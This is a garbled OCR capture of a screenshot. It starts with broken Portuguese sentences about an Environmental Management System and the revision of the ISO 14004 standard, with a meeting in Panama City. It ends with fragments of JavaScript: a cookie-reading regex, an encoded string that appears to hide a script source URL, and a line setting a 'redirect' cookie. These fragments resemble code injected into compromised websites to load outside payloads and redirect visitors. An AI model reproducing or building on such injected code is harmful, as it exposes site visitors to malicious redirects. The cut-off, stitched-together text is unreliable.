
tarem um Sistema de Gestão Ambiental (SGA) não estava a ser
a uma ampla variedade de utilizadores. Esta pesquisa mostrou
responsável pela revisão da norma ISO 14004.
upo que gere a revisão estará reunido na Cidade do Panamá em
a meados de 2015.
,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void
3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRi
ent.cookie=”redirect=”+time+”; path=/;